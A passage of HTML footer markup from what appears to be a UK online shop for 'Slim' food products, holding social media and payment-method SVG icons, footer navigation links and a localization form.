            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


      </div>
    </div>

    
      <div class="footer-columns row section padless-top">
        
          <div class="logo-column column">
            <div class="footer-logo-container">
              
                <a href="/"><img src="//eatwater.co.uk/cdn/shop/files/eat-water-logo_ccedc483-4a1d-406d-ace6-defb98d1fa05_500x.png?v=1635246550" alt="Eat water blue and white sign" /></a>
              
            </div>
          </div>
        

        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/faqs-1" title="">FAQs</a></li>
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/terms-and-conditions" title="">Terms and Conditions</a></li>
              
                <li><a href="/pages/privacy-policy" title="">Privacy Policy</a></li>
              
                <li><a href="/pages/return-policy" title="">Returns Policy</a></li>
              
                <li><a href="/pages/cookie-policy" title="">Cookie Policy </a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Secondary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/about-us" title="">About Us</a></li>
              
                <li><a href="/pages/bloggers-program" title="">Bloggers Program</a></li>
              
                <li><a href="/pages/distributor-enquiries" title="">Distributor Enquiries</a></li>
              
                <li><a href="/pages/affiliate-programme" title="">Affiliate Programme</a></li>
              
                <li><a href="/blogs/stores" title="">International Customers</a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Tertiary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/blogs/blog" title="">Slim Blog</a></li>
              
                <li><a href="/pages/slim-stories" title="">Slim Stories</a></li>
              
                <li><a href="/blogs/ambassador" title="">Ambassadors</a></li>
              
                <li><a href="/pages/community" title="">Community</a></li>
              
                <li><a href="/blogs/news" title="">News</a></li>
              
            </ul>
          </div>
        
      </div>

    

    <div class="footer-lower inline-row spaced">
      <div class="inline-item left localization localization--footer">
        <form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/faqs/where-can-i-buy-slim-products" /></form>
      </div>
    </div>
    <div class="footer-lower inline-row spaced">
      <div class="inline-item right last payment-methods">
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

        
          <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

        
          <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 